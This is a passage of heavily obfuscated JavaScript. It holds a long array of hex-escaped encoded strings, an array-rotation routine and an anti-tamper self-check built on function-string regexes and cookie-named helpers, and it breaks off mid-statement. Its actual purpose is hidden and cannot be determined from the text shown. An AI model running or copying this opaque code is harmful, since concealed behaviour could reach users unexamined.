\x5a','\x52\x78\x31\x49','\x61\x38\x4b\x38\x65\x73\x4b\x79\x77\x36\x6a\x44\x74\x51\x3d\x3d','\x51\x63\x4f\x44\x55\x51\x3d\x3d','\x77\x6f\x74\x42\x77\x35\x63\x3d','\x77\x36\x45\x67\x77\x72\x70\x74\x49\x38\x4b\x4f\x4f\x38\x4f\x41\x4e\x68\x45\x3d','\x46\x63\x4f\x35\x66\x38\x4f\x5a\x59\x69\x77\x3d','\x45\x6b\x6a\x44\x76\x7a\x76\x43\x72\x58\x6a\x43\x6a\x4d\x4f\x61\x4a\x63\x4b\x67\x4a\x38\x4f\x64\x4a\x38\x4b\x6d\x77\x6f\x48\x44\x75\x6b\x48\x44\x71\x63\x4f\x36\x77\x37\x6e\x44\x6a\x73\x4f\x52\x48\x67\x48\x43\x6d\x73\x4b\x31\x77\x37\x76\x44\x6c\x68\x33\x44\x68\x57\x70\x35\x77\x71\x6a\x43\x69\x46\x58\x44\x6c\x51\x5a\x42\x77\x36\x64\x66\x62\x38\x4f\x4d\x77\x37\x5a\x48\x77\x71\x35\x4a\x4c\x38\x4b\x6f\x77\x71\x78\x55\x66\x46\x48\x44\x68\x55\x51\x6d\x77\x6f\x46\x49\x77\x35\x54\x44\x73\x6e\x70\x7a\x46\x38\x4b\x51\x51\x67\x3d\x3d','\x47\x30\x63\x68','\x47\x69\x35\x76\x77\x35\x74\x33\x77\x35\x48\x44\x69\x73\x4b\x52\x77\x6f\x6c\x38\x4e\x51\x3d\x3d','\x50\x63\x4b\x4c\x41\x73\x4f\x34\x77\x70\x4d\x3d','\x77\x6f\x4e\x68\x77\x35\x66\x44\x70\x63\x4b\x4f\x77\x6f\x59\x3d','\x47\x46\x33\x43\x74\x4d\x4f\x41\x52\x51\x3d\x3d','\x77\x35\x76\x43\x6c\x63\x4f\x48','\x77\x35\x55\x61\x50\x77\x3d\x3d','\x42\x38\x4f\x71\x45\x33\x48\x43\x71\x68\x67\x3d','\x77\x34\x62\x44\x6f\x30\x78\x75\x77\x37\x56\x77','\x59\x73\x4f\x45\x62\x31\x4c\x44\x71\x69\x44\x43\x6e\x67\x3d\x3d','\x77\x37\x7a\x44\x69\x63\x4f\x6a\x77\x71\x54\x43\x72\x48\x6b\x3d','\x77\x35\x34\x4e\x4b\x77\x3d\x3d','\x66\x6d\x63\x64\x77\x34\x5a\x58\x77\x34\x5a\x72','\x55\x73\x4b\x71\x77\x34\x35\x5a\x77\x35\x31\x77','\x4f\x73\x4b\x65\x48\x63\x4f\x6c','\x51\x44\x64\x4a\x64\x58\x63\x5a','\x77\x35\x6f\x39\x49\x38\x4b\x48\x77\x71\x38\x3d','\x77\x71\x58\x43\x6a\x43\x58\x44\x6b\x56\x6c\x59','\x77\x36\x35\x76\x77\x35\x55\x36\x4b\x6c\x50\x43\x70\x6b\x4c\x44\x6d\x63\x4b\x67\x77\x34\x35\x79\x77\x72\x7a\x43\x71\x51\x3d\x3d','\x77\x35\x45\x34\x77\x34\x54\x43\x76\x38\x4f\x53\x77\x70\x38\x66\x77\x34\x56\x7a\x77\x37\x6e\x43\x6b\x52\x44\x44\x75\x63\x4f\x4f\x57\x38\x4b\x4f\x77\x35\x6b\x65\x77\x70\x46\x37\x49\x44\x76\x43\x72\x6a\x54\x44\x72\x58\x68\x48\x77\x37\x41\x74\x77\x34\x6f\x68\x4a\x38\x4f\x2b\x77\x35\x42\x53\x77\x36\x58\x43\x76\x38\x4f\x55\x77\x34\x58\x44\x6e\x38\x4b\x2b\x4c\x63\x4b\x4f\x64\x4d\x4f\x76\x77\x34\x63\x3d','\x54\x38\x4b\x43\x77\x34\x56\x41\x77\x6f\x63\x3d','\x48\x38\x4b\x33\x4a\x41\x3d\x3d','\x61\x6c\x50\x43\x75\x67\x4d\x3d','\x47\x55\x70\x69','\x77\x70\x37\x44\x75\x57\x2f\x43\x72\x73\x4b\x45\x77\x36\x33\x43\x68\x46\x4d\x3d','\x57\x42\x50\x43\x69\x51\x3d\x3d','\x66\x63\x4b\x41\x77\x35\x74\x49\x77\x6f\x6f\x3d','\x77\x6f\x78\x72\x77\x35\x62\x44\x71\x63\x4b\x54\x77\x6f\x73\x3d','\x42\x33\x63\x54','\x77\x36\x50\x44\x6d\x63\x4f\x76\x77\x72\x44\x43\x72\x47\x4d\x3d','\x77\x36\x72\x44\x6b\x63\x4b\x34','\x51\x43\x35\x46\x47\x63\x4f\x31\x77\x70\x6b\x6e\x4a\x38\x4f\x6c\x77\x36\x35\x56\x44\x4d\x4b\x31\x77\x71\x67\x57\x77\x37\x33\x43\x69\x45\x46\x62\x77\x70\x44\x43\x71\x63\x4b\x4d\x5a\x38\x4f\x31\x77\x71\x56\x36\x77\x35\x34\x56\x4e\x52\x42\x32\x4b\x46\x44\x43\x6b\x38\x4b\x75\x77\x70\x37\x44\x6f\x6a\x58\x44\x6f\x68\x77\x3d','\x62\x55\x62\x44\x6b\x51\x3d\x3d','\x5a\x38\x4b\x49\x77\x36\x59\x3d','\x55\x6a\x7a\x43\x73\x41\x3d\x3d','\x77\x34\x7a\x43\x6c\x73\x4f\x61','\x63\x63\x4f\x73\x65\x51\x3d\x3d','\x77\x70\x2f\x44\x6c\x45\x30\x3d','\x77\x71\x70\x34\x77\x35\x73\x3d','\x77\x70\x7a\x44\x6c\x4d\x4f\x65\x43\x78\x44\x43\x72\x41\x3d\x3d','\x55\x56\x49\x41\x44\x42\x2f\x43\x6f\x4d\x4b\x66\x47\x77\x3d\x3d','\x56\x63\x4f\x76\x4c\x41\x3d\x3d','\x77\x70\x37\x43\x74\x38\x4f\x70\x57\x6d\x49\x4e\x59\x7a\x49\x48\x77\x71\x30\x48\x4f\x56\x33\x43\x74\x4d\x4b\x7a\x52\x63\x4b\x57\x47\x4d\x4b\x62\x4e\x54\x48\x43\x73\x43\x37\x44\x6b\x63\x4f\x46\x54\x38\x4f\x63\x77\x36\x33\x43\x6e\x38\x4b\x58\x51\x51\x66\x43\x71\x30\x7a\x44\x73\x38\x4f\x4e\x77\x6f\x41\x6f\x77\x35\x66\x43\x70\x41\x3d\x3d','\x77\x72\x76\x44\x70\x30\x6f\x3d','\x77\x35\x72\x43\x74\x63\x4f\x47\x56\x55\x6a\x44\x72\x41\x3d\x3d','\x4c\x73\x4f\x70\x63\x77\x3d\x3d','\x63\x73\x4b\x53\x61\x51\x3d\x3d','\x77\x37\x49\x6e\x77\x71\x73\x3d','\x77\x36\x6a\x44\x6f\x4d\x4b\x69','\x50\x6b\x37\x44\x73\x51\x3d\x3d','\x46\x63\x4b\x66\x77\x35\x66\x44\x6a\x51\x3d\x3d','\x61\x68\x46\x6a','\x65\x38\x4b\x2b\x77\x35\x6f\x3d','\x77\x70\x37\x43\x67\x42\x44\x43\x75\x45\x7a\x43\x72\x67\x3d\x3d','\x77\x6f\x50\x43\x6f\x77\x6b\x3d','\x77\x71\x33\x44\x72\x73\x4b\x37\x58\x6c\x64\x56\x4e\x6e\x77\x4e\x77\x37\x49\x3d','\x58\x38\x4b\x61\x77\x34\x68\x62\x77\x72\x41\x42\x77\x37\x58\x43\x68\x38\x4f\x6f\x65\x77\x3d\x3d','\x56\x4d\x4b\x39\x77\x37\x41\x3d','\x77\x6f\x50\x44\x68\x4d\x4f\x53\x48\x78\x44\x43\x74\x67\x3d\x3d','\x77\x34\x4c\x43\x76\x38\x4f\x37\x52\x6b\x37\x44\x72\x52\x72\x44\x6c\x67\x3d\x3d','\x52\x31\x4c\x43\x73\x67\x3d\x3d','\x42\x73\x4b\x43\x77\x34\x58\x44\x6c\x77\x7a\x43\x68\x63\x4f\x72\x50\x7a\x4c\x44\x73\x41\x3d\x3d','\x77\x70\x33\x44\x73\x63\x4f\x72','\x77\x70\x67\x47\x77\x34\x30\x6a\x77\x35\x52\x4b\x4a\x44\x58\x44\x76\x38\x4f\x59\x43\x38\x4b\x70\x77\x34\x7a\x44\x73\x73\x4b\x68\x77\x70\x76\x43\x68\x67\x3d\x3d','\x77\x70\x33\x43\x70\x6d\x66\x43\x73\x4d\x4b\x71','\x43\x63\x4f\x34\x77\x6f\x73\x48\x77\x70\x34\x76\x58\x73\x4f\x45\x77\x6f\x54\x44\x71\x78\x2f\x44\x6a\x4d\x4b\x6a\x77\x70\x30\x63\x4e\x67\x45\x32\x77\x34\x30\x34\x62\x63\x4b\x43\x77\x37\x66\x44\x73\x48\x4c\x43\x6f\x67\x31\x74\x44\x58\x6c\x33\x77\x71\x66\x44\x72\x73\x4b\x55\x77\x71\x4e\x4b\x62\x38\x4b\x77\x53\x63\x4b\x5a','\x56\x63\x4b\x42\x77\x37\x34\x3d','\x58\x79\x64\x46\x59\x58\x63\x44','\x65\x73\x4b\x75\x77\x35\x52\x62','\x77\x6f\x6e\x44\x6c\x33\x64\x77\x4d\x57\x33\x44\x67\x77\x3d\x3d','\x77\x37\x68\x38\x77\x34\x77\x3d','\x41\x73\x4b\x50\x77\x35\x44\x44\x73\x53\x62\x43\x68\x38\x4f\x71','\x77\x71\x58\x43\x67\x41\x30\x3d','\x77\x36\x7a\x44\x68\x57\x30\x3d','\x77\x72\x54\x43\x69\x63\x4b\x4b\x77\x35\x78\x50\x77\x72\x6e\x43\x6e\x63\x4f\x43\x47\x73\x4b\x43','\x77\x37\x77\x6d\x5a\x6d\x50\x44\x74\x73\x4b\x68\x58\x57\x52\x2b\x47\x38\x4b\x49','\x43\x45\x4c\x43\x74\x38\x4f\x43\x57\x4d\x4f\x43','\x64\x6c\x62\x44\x6d\x77\x3d\x3d','\x77\x35\x73\x62\x77\x70\x67\x3d','\x50\x4d\x4b\x35\x77\x36\x63\x3d','\x77\x6f\x4c\x43\x6e\x51\x77\x3d','\x4d\x4d\x4b\x4b\x65\x31\x62\x44\x70\x67\x66\x44\x68\x52\x51\x3d','\x44\x55\x34\x62','\x62\x73\x4b\x37\x77\x37\x62\x43\x6e\x7a\x76\x44\x6b\x77\x3d\x3d','\x77\x35\x42\x62\x77\x6f\x38\x3d','\x77\x37\x63\x71\x50\x38\x4b\x42\x77\x71\x49\x62','\x77\x6f\x48\x43\x6a\x53\x38\x3d','\x61\x78\x55\x5a','\x77\x37\x41\x78\x63\x41\x3d\x3d','\x77\x6f\x37\x44\x76\x31\x45\x3d','\x77\x71\x4c\x44\x73\x45\x51\x3d','\x77\x70\x38\x39\x46\x67\x3d\x3d','\x4a\x73\x4f\x4d\x50\x77\x3d\x3d','\x77\x36\x54\x44\x70\x38\x4b\x74','\x59\x54\x73\x79','\x43\x63\x4b\x50\x77\x34\x72\x44\x67\x6a\x76\x43\x67\x67\x3d\x3d','\x77\x72\x62\x43\x69\x73\x4b\x68','\x77\x71\x54\x44\x6b\x63\x4f\x4a','\x77\x36\x7a\x44\x68\x73\x4b\x42\x77\x35\x64\x4c\x77\x71\x4c\x43\x6d\x73\x4f\x45\x48\x63\x4f\x51\x45\x41\x3d\x3d','\x53\x32\x44\x44\x75\x67\x46\x47\x4c\x79\x5a\x6a','\x53\x78\x58\x43\x72\x46\x5a\x77\x77\x71\x31\x4f\x77\x37\x56\x70\x53\x48\x41\x3d','\x77\x6f\x52\x72\x77\x35\x72\x44\x75\x38\x4b\x41\x77\x6f\x52\x4d\x77\x34\x73\x3d','\x77\x37\x74\x48\x77\x71\x77\x3d','\x77\x34\x5a\x36\x77\x72\x67\x3d','\x77\x36\x58\x44\x71\x73\x4f\x47','\x49\x38\x4f\x66\x43\x41\x3d\x3d','\x77\x70\x58\x43\x6a\x38\x4b\x59\x77\x37\x51\x3d','\x4e\x47\x2f\x44\x69\x43\x76\x43\x67\x56\x50\x43\x72\x67\x3d\x3d','\x51\x69\x44\x43\x76\x51\x3d\x3d','\x48\x69\x34\x55\x62\x6a\x55\x4e\x77\x34\x62\x43\x70\x52\x37\x44\x75\x38\x4f\x59\x53\x55\x6c\x53\x59\x48\x77\x75\x4b\x41\x55\x3d','\x65\x4d\x4f\x61\x5a\x31\x37\x44\x70\x67\x3d\x3d','\x77\x35\x38\x42\x57\x51\x3d\x3d','\x77\x35\x66\x44\x69\x63\x4f\x35\x77\x6f\x58\x44\x6d\x42\x63\x3d','\x77\x36\x33\x44\x6b\x4d\x4f\x63\x77\x35\x4a\x4a\x77\x36\x66\x44\x6e\x38\x4b\x54\x50\x38\x4f\x77\x53\x63\x4b\x64\x77\x70\x72\x43\x74\x63\x4f\x44\x77\x71\x7a\x44\x68\x73\x4f\x54\x77\x36\x46\x58\x49\x73\x4b\x38\x77\x72\x6e\x44\x6a\x4d\x4b\x50\x47\x73\x4f\x30\x77\x35\x56\x45\x77\x6f\x67\x6f\x59\x7a\x62\x43\x68\x38\x4b\x4a\x77\x34\x72\x44\x6a\x55\x76\x43\x72\x6b\x59\x3d','\x4b\x38\x4b\x36\x77\x34\x4d\x3d','\x77\x72\x73\x32\x54\x44\x33\x43\x6f\x79\x30\x3d','\x77\x37\x62\x44\x69\x4d\x4f\x53','\x49\x48\x2f\x44\x6e\x67\x7a\x43\x6e\x45\x77\x3d','\x66\x7a\x50\x43\x68\x67\x3d\x3d','\x77\x35\x50\x43\x71\x4d\x4f\x42\x51\x55\x6a\x44\x74\x77\x3d\x3d','\x77\x72\x44\x43\x6d\x73\x4b\x64','\x77\x70\x37\x43\x6f\x6c\x45\x3d','\x77\x36\x34\x68\x4e\x63\x4b\x44\x77\x72\x41\x61\x77\x37\x34\x35\x54\x51\x3d\x3d','\x77\x36\x35\x4a\x77\x70\x76\x44\x68\x63\x4b\x2f\x61\x51\x3d\x3d','\x54\x4d\x4b\x61\x77\x36\x55\x3d','\x77\x70\x7a\x43\x69\x73\x4b\x70','\x77\x6f\x62\x44\x6d\x4d\x4f\x6c\x77\x70\x66\x44\x69\x51\x3d\x3d','\x77\x34\x41\x66\x77\x70\x49\x34\x77\x70\x42\x65','\x51\x4d\x4f\x44\x5a\x51\x3d\x3d','\x77\x36\x31\x55\x51\x41\x3d\x3d','\x77\x6f\x76\x43\x74\x73\x4f\x4a\x58\x6b\x2f\x44\x6f\x51\x3d\x3d','\x5a\x4d\x4b\x78\x64\x63\x4b\x6e\x77\x35\x33\x44\x71\x51\x3d\x3d','\x77\x37\x49\x6e\x77\x71\x38\x3d','\x77\x36\x45\x65\x77\x72\x6b\x3d','\x56\x6b\x76\x43\x75\x63\x4f\x46\x51\x73\x4f\x43','\x45\x38\x4b\x4c\x77\x34\x6a\x44\x6b\x43\x6f\x3d','\x77\x72\x62\x43\x74\x73\x4b\x72','\x64\x78\x59\x55','\x48\x73\x4f\x68\x47\x58\x50\x43\x75\x42\x6b\x73\x51\x32\x34\x3d','\x4e\x4d\x4b\x43\x77\x34\x34\x3d','\x77\x71\x76\x44\x72\x32\x49\x3d','\x77\x70\x31\x46\x61\x78\x76\x44\x73\x73\x4f\x76\x51\x4d\x4b\x76\x4a\x63\x4b\x47','\x4c\x73\x4b\x2b\x43\x77\x3d\x3d','\x77\x6f\x4c\x43\x73\x55\x55\x3d','\x77\x36\x58\x44\x74\x63\x4f\x54','\x77\x6f\x62\x44\x67\x73\x4f\x69\x77\x6f\x37\x44\x67\x41\x3d\x3d','\x77\x35\x77\x43\x77\x6f\x44\x44\x67\x4d\x4f\x41\x77\x70\x67\x3d','\x77\x70\x76\x43\x6a\x67\x77\x3d','\x44\x4d\x4f\x32\x45\x67\x3d\x3d','\x54\x4d\x4b\x76\x77\x34\x49\x3d','\x77\x70\x6f\x6c\x50\x4d\x4b\x57\x77\x37\x77\x66\x77\x36\x62\x43\x69\x51\x3d\x3d','\x49\x73\x4b\x65\x41\x4d\x4f\x32\x77\x70\x50\x43\x6d\x51\x3d\x3d','\x77\x71\x51\x6b\x59\x41\x3d\x3d','\x77\x35\x4e\x4e\x77\x71\x4d\x3d','\x77\x34\x50\x43\x73\x63\x4f\x77\x54\x38\x4b\x76\x4b\x38\x4f\x6f\x63\x73\x4b\x35\x77\x71\x66\x43\x68\x63\x4b\x33\x77\x6f\x49\x36\x51\x48\x63\x3d','\x51\x32\x4c\x44\x6c\x67\x3d\x3d','\x4e\x4d\x4b\x4c\x77\x37\x49\x3d','\x57\x63\x4b\x31\x54\x51\x3d\x3d','\x50\x73\x4b\x58\x47\x38\x4f\x32\x77\x6f\x37\x43\x6e\x78\x44\x44\x67\x6c\x6a\x44\x6c\x56\x64\x71\x77\x36\x66\x43\x6a\x69\x62\x44\x70\x4d\x4b\x46','\x77\x35\x72\x43\x71\x6a\x6a\x43\x70\x63\x4f\x75\x77\x36\x67\x57\x77\x6f\x70\x6e','\x58\x48\x58\x44\x74\x42\x31\x56','\x77\x34\x41\x4c\x77\x70\x76\x44\x67\x4d\x4f\x64\x77\x70\x35\x68','\x77\x72\x33\x43\x69\x38\x4b\x43\x77\x37\x59\x64\x77\x37\x38\x3d','\x41\x6c\x78\x4c','\x77\x72\x41\x72\x59\x51\x3d\x3d','\x45\x56\x4d\x48\x44\x41\x37\x43\x75\x77\x3d\x3d','\x42\x30\x72\x43\x6c\x67\x3d\x3d','\x47\x30\x48\x43\x72\x63\x4f\x4f\x57\x4d\x4f\x4a\x58\x63\x4b\x63\x57\x73\x4f\x62\x77\x35\x4e\x38\x77\x36\x63\x7a\x56\x38\x4b\x41\x77\x71\x74\x4b\x77\x34\x6a\x43\x70\x51\x63\x3d','\x77\x71\x4c\x44\x6f\x38\x4b\x30\x53\x32\x42\x53','\x77\x70\x37\x43\x67\x6a\x41\x3d','\x77\x37\x49\x6b\x77\x71\x35\x34\x43\x63\x4b\x50\x41\x4d\x4f\x41\x44\x78\x46\x50\x54\x6b\x6e\x44\x74\x4d\x4f\x59\x77\x37\x74\x34\x4d\x4d\x4b\x44\x59\x38\x4b\x54\x77\x37\x6b\x4c\x77\x70\x44\x43\x76\x68\x49\x3d','\x77\x36\x59\x65\x77\x72\x34\x3d','\x44\x56\x6f\x63\x44\x42\x50\x43\x76\x63\x4b\x59','\x47\x69\x35\x6f\x77\x35\x74\x30\x77\x35\x48\x44\x69\x4d\x4b\x52\x77\x6f\x6b\x3d','\x77\x6f\x6e\x43\x75\x31\x34\x3d','\x77\x37\x63\x6d\x77\x72\x39\x36\x42\x73\x4b\x49\x4d\x63\x4f\x41\x45\x77\x3d\x3d','\x63\x57\x41\x56\x77\x34\x5a\x42\x77\x36\x68\x67\x77\x72\x58\x43\x6a\x55\x2f\x43\x73\x48\x4c\x43\x6c\x73\x4b\x48\x77\x36\x50\x44\x69\x53\x31\x38\x46\x56\x78\x61','\x44\x48\x55\x62','\x43\x73\x4f\x73\x66\x63\x4f\x58\x59\x67\x3d\x3d','\x77\x70\x62\x44\x6c\x32\x31\x44\x4c\x47\x67\x3d','\x44\x6b\x59\x46\x41\x67\x34\x3d','\x54\x4d\x4b\x64\x77\x35\x6b\x3d','\x77\x35\x67\x31\x77\x72\x63\x3d','\x47\x55\x4e\x56\x77\x72\x30\x4b\x5a\x73\x4f\x68','\x77\x70\x42\x37\x77\x34\x76\x44\x70\x67\x3d\x3d','\x77\x37\x2f\x44\x6b\x4d\x4f\x30\x77\x72\x44\x43\x73\x57\x55\x5a','\x77\x70\x48\x43\x67\x43\x37\x44\x73\x55\x39\x4a\x77\x37\x7a\x43\x67\x67\x3d\x3d','\x65\x57\x5a\x5a\x77\x34\x5a\x58\x77\x37\x31\x6f\x77\x72\x37\x44\x6d\x55\x2f\x43\x72\x44\x77\x3d','\x57\x4d\x4b\x49\x77\x35\x41\x3d','\x41\x45\x46\x45\x77\x72\x38\x62\x52\x38\x4f\x30','\x4f\x38\x4b\x56\x43\x73\x4f\x30\x77\x6f\x48\x43\x6d\x43\x48\x44\x67\x6b\x51\x3d','\x52\x42\x2f\x43\x72\x45\x4a\x77\x77\x72\x63\x3d','\x77\x37\x2f\x44\x6b\x4d\x4f\x30\x77\x72\x44\x43\x73\x57\x55\x31\x64\x73\x4f\x46\x77\x34\x77\x49\x77\x35\x4c\x43\x68\x73\x4b\x54\x77\x71\x58\x44\x6b\x63\x4f\x31\x48\x43\x64\x76\x77\x71\x76\x43\x72\x73\x4b\x42\x4f\x51\x50\x44\x6b\x63\x4f\x45\x77\x70\x50\x44\x74\x73\x4b\x57\x42\x77\x6e\x43\x69\x63\x4b\x6c','\x77\x72\x72\x44\x69\x63\x4b\x52','\x77\x36\x51\x75\x62\x77\x3d\x3d','\x77\x6f\x4c\x43\x6e\x38\x4b\x44','\x77\x6f\x72\x44\x6e\x6e\x5a\x44\x4d\x57\x37\x44\x75\x53\x2f\x44\x6f\x73\x4b\x67\x77\x71\x41\x3d','\x77\x71\x66\x44\x71\x4d\x4b\x2b\x53\x57\x78\x31\x4e\x41\x3d\x3d','\x51\x32\x44\x44\x74\x68\x4e\x56\x49\x41\x3d\x3d','\x77\x37\x44\x43\x76\x73\x4f\x6c','\x52\x43\x59\x6e\x61\x6b\x6a\x43\x6f\x77\x33\x44\x6f\x6c\x6f\x76\x77\x35\x58\x44\x6c\x6e\x72\x43\x6d\x73\x4f\x65\x77\x6f\x6a\x43\x6d\x38\x4f\x71\x62\x44\x37\x44\x69\x48\x70\x58\x77\x6f\x35\x41\x58\x6b\x48\x44\x6d\x38\x4f\x67\x59\x41\x51\x79\x52\x48\x76\x44\x74\x30\x59\x3d','\x50\x48\x50\x44\x6e\x67\x3d\x3d','\x77\x35\x39\x33\x77\x35\x51\x3d','\x41\x45\x46\x45\x77\x72\x38\x62\x52\x38\x4f\x59\x46\x32\x7a\x44\x71\x78\x63\x3d','\x77\x6f\x6e\x44\x6c\x4d\x4f\x53\x47\x78\x44\x43\x74\x38\x4f\x38\x77\x70\x77\x3d','\x77\x34\x5a\x33\x64\x51\x3d\x3d','\x77\x6f\x76\x44\x68\x4d\x4f\x4b\x45\x51\x66\x43\x75\x38\x4f\x48\x77\x6f\x76\x44\x6f\x55\x45\x3d','\x77\x36\x34\x38\x4e\x4d\x4b\x55\x77\x70\x63\x55\x77\x37\x55\x79\x58\x51\x3d\x3d','\x77\x72\x58\x44\x67\x30\x50\x43\x72\x77\x3d\x3d','\x43\x56\x63\x4c\x42\x78\x2f\x43\x70\x77\x3d\x3d','\x77\x37\x77\x73\x55\x6c\x6f\x3d','\x51\x54\x31\x46\x65\x32\x38\x55','\x50\x63\x4b\x51\x4c\x6b\x4e\x52\x77\x34\x66\x43\x6a\x67\x3d\x3d','\x77\x36\x51\x73\x54\x30\x6e\x44\x6c\x73\x4b\x61','\x77\x36\x6b\x59\x66\x77\x3d\x3d','\x77\x35\x7a\x44\x70\x73\x4f\x71','\x77\x34\x55\x6b\x53\x77\x3d\x3d','\x43\x73\x4b\x4f\x77\x36\x6f\x3d','\x77\x35\x67\x58\x4b\x77\x3d\x3d','\x46\x73\x4b\x67\x77\x36\x59\x3d','\x46\x52\x6e\x43\x6f\x30\x74\x71\x77\x72\x42\x50\x77\x72\x5a\x34\x55\x57\x50\x43\x75\x73\x4b\x71\x45\x73\x4b\x51\x77\x72\x30\x3d','\x77\x70\x72\x43\x75\x56\x6a\x43\x72\x63\x4b\x73\x77\x37\x31\x4a\x77\x70\x45\x3d','\x77\x36\x56\x30\x77\x72\x49\x3d','\x77\x35\x2f\x44\x75\x55\x64\x7a','\x77\x35\x6a\x43\x73\x63\x4f\x65\x57\x31\x76\x44\x70\x51\x44\x44\x6e\x73\x4b\x7a','\x77\x36\x4d\x45\x57\x4d\x4f\x55\x4c\x55\x77\x3d','\x77\x70\x6e\x43\x69\x44\x54\x44\x76\x55\x5a\x4a\x77\x36\x58\x43\x69\x4d\x4b\x57\x50\x52\x45\x56\x4a\x63\x4f\x34\x77\x34\x33\x43\x70\x51\x3d\x3d','\x77\x6f\x7a\x44\x6b\x32\x39\x52\x50\x51\x3d\x3d','\x77\x72\x34\x6d\x51\x43\x72\x43\x75\x43\x30\x3d','\x49\x4d\x4b\x61\x47\x4d\x4f\x34\x77\x6f\x44\x43\x6b\x44\x76\x44\x69\x46\x4c\x43\x6a\x31\x4e\x30\x77\x36\x50\x43\x71\x53\x6a\x44\x70\x38\x4b\x54','\x61\x63\x4b\x6b\x61\x38\x4b\x4f\x77\x34\x6a\x44\x72\x4d\x4b\x4d','\x57\x69\x73\x6b\x5a\x45\x62\x43\x72\x43\x62\x44\x71\x46\x42\x31\x77\x70\x6a\x44\x6b\x32\x48\x43\x6d\x63\x4f\x53\x77\x70\x37\x43\x70\x38\x4b\x69\x49\x44\x4c\x44\x6c\x54\x31\x4e\x77\x6f\x6b\x4a\x51\x78\x41\x3d','\x43\x31\x63\x46\x48\x68\x38\x3d','\x77\x72\x64\x49\x77\x35\x51\x3d','\x57\x42\x62\x43\x74\x30\x4a\x74\x77\x72\x46\x49','\x77\x35\x78\x57\x77\x34\x68\x69\x4e\x31\x55\x3d','\x77\x70\x6e\x43\x69\x44\x54\x44\x76\x55\x5a\x4a\x77\x36\x58\x43\x69\x4d\x4b\x57\x50\x52\x63\x63\x4b\x73\x4f\x6f\x77\x34\x54\x43\x75\x4d\x4b\x58\x77\x35\x41\x3d','\x58\x68\x76\x43\x72\x6c\x42\x68','\x65\x38\x4f\x47\x61\x6b\x50\x44\x74\x41\x44\x43\x69\x6c\x59\x3d','\x77\x36\x67\x64\x52\x38\x4f\x4f\x50\x6c\x35\x77\x77\x34\x4c\x43\x6b\x55\x76\x44\x76\x69\x39\x42\x77\x70\x73\x4c\x65\x57\x2f\x44\x68\x73\x4f\x2f','\x77\x37\x34\x6f\x54\x56\x76\x44\x68\x77\x3d\x3d','\x77\x72\x6e\x44\x6f\x38\x4b\x34\x53\x47\x5a\x54\x4a\x48\x77\x2b','\x77\x70\x37\x43\x75\x6d\x72\x43\x72\x63\x4b\x34\x77\x37\x74\x56\x77\x70\x73\x3d','\x77\x34\x41\x4c\x77\x70\x76\x44\x67\x4d\x4f\x64\x77\x70\x35\x4e\x42\x31\x6e\x44\x69\x73\x4b\x2b\x4c\x38\x4f\x49\x77\x37\x66\x44\x6a\x54\x33\x44\x71\x51\x3d\x3d','\x77\x37\x45\x45\x77\x70\x72\x44\x6a\x73\x4f\x43\x77\x70\x56\x4b\x4c\x55\x50\x44\x6c\x4d\x4b\x2b\x49\x73\x4f\x49','\x77\x6f\x72\x44\x6d\x63\x4f\x56\x43\x78\x44\x43\x72\x51\x3d\x3d'];(function(_0x38fb4f,_0xe83a79){var _0x52b22a=function(_0x32ce2c){while(--_0x32ce2c){_0x38fb4f['\x70\x75\x73\x68'](_0x38fb4f['\x73\x68\x69\x66\x74']());}};var _0x599c26=function(){var _0x6b4dc5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4df2e5,_0x38fe1b,_0xa44dcc,_0x1dc063){_0x1dc063=_0x1dc063||{};var _0x3e2949=_0x38fe1b+'\x3d'+_0xa44dcc;var _0x3644f3=0x0;for(var _0x3644f3=0x0,_0x321dea=_0x4df2e5['\x6c\x65\x6e\x67\x74\x68'];_0x3644f3<_0x321dea;_0x3644f3++){var _0x23e662=_0x4df2e5[_0x3644f3];_0x3e2949+='\x3b\x20'+_0x23e662;var _0x352a82=_0x4df2e5[_0x23e662];_0x4df2e5['\x70\x75\x73\x68'](_0x352a82);_0x321dea=_0x4df2e5['\x6c\x65\x6e\x67\x74\x68'];if(_0x352a82!==!![]){_0x3e2949+='\x3d'+_0x352a82;}}_0x1dc063['\x63\x6f\x6f\x6b\x69\x65']=_0x3e2949;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5209f0,_0x38bbda){_0x5209f0=_0x5209f0||function(_0xb03f13){return _0xb03f13;};var _0x39c092=_0x5209f0(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x38bbda['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x12e606=function(_0x732467,_0x29e7ff){_0x732467(++_0x29e7ff);};_0x12e606(_0x52b22a,_0xe83a79);return _0x39c092?decodeURIComponent(_0x39c092[0x1]):undefined;}};var _0x356210=function(){var _0x1be8bf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1be8bf['\x74\x65\x73\x74'](_0x6b4dc5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x6b4dc5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x356210;var _0x24f991='';var _0x8d9fcf=_0x6b4dc5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x8d9fcf){_0x6b4dc5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x8d9fcf){_0x24f991=_0x6b4dc5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x6b4dc5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x599c26();}(_0xa994,0xba));var _0x4a99=function(_0x38fb4f,_0xe83a79){_0x38fb4f=_0x38fb4f-0x0;var 